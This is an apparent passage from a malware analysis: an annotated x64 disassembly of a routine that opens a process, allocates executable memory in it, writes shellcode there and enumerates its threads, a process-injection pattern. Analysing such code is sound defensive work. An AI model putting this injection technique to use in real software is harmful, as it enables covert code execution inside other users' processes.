 loc_140007D15:
mov [rsp+548h+Context.ContextFlags], 10000Bh
lea r12, [rsp+548h+te]
mov [rsp+548h+te.dwSize], 1Ch
call cs:GetCurrentProcessId
mov rcx, [rbx+8] ; Str2
call sub_140007C00
xor edx, edx ; bInheritHandle
mov ecx, 1FFFFFh ; dwDesiredAccess
mov r8d, eax ; dwProcessId
mov ebp, eax
call cs:OpenProcess
mov r9d, 3000h ; flAllocationType
xor edx, edx ; lpAddress
mov r8d, 136h ; dwSize
mov rsi, rax
mov rcx, rax ; hProcess
mov [rsp+548h+flProtect], 40h ; '@' ; flProtect
call cs:VirtualAllocEx
mov r9d, 136h ; nSize
lea r8, unk_140008080 ; lpBuffer
mov rcx, rsi ; hProcess
mov rdi, rax
xor eax, eax
mov rdx, rdi ; lpBaseAddress
mov qword ptr [rsp+548h+flProtect], rax ; lpNumberOfBytesWritten
call cs:WriteProcessMemory
xor edx, edx ; th32ProcessID
mov ecx, 4 ; dwFlags
call CreateToolhelp32Snapshot
mov rdx, r12 ; lpte
mov rcx, rax ; hSnapshot
mov rbx, rax
call Thread32First
eax stores the return value (PID)
from previous function
Opens the process with
OpenProcess
Allocates memory using
VirtualAllocEx
Writes shellcode to the
allocated memory using
WriteProcessMemory